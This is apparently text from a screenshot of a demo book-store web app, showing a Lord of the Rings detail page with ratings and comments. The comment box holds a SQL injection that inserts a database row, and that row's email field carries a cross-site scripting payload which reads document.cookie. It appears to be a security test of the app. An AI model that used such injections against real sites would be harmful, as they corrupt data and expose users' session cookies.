 Real Book Store Books Users My Profile
Book details
Title: The Lord of the Rings
Description:
Set in Middle-earth, the story began as a sequel to
Tolkien's 1937 children's book The Hobbit, but eventually
developed into a much larger work.
Author: J.R.R. Tolkien
Genres:
epic fantasy
sci-fi
Overall rating: 4.6666665
My rating: 5
1 2 3 4 5 Rate
Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
injection comment'); INSERT INTO persons (firstname,
lastname, email) VALUES ('test','test','<img src="x"
onerror="alert(document.cookie)">'); --
Create comment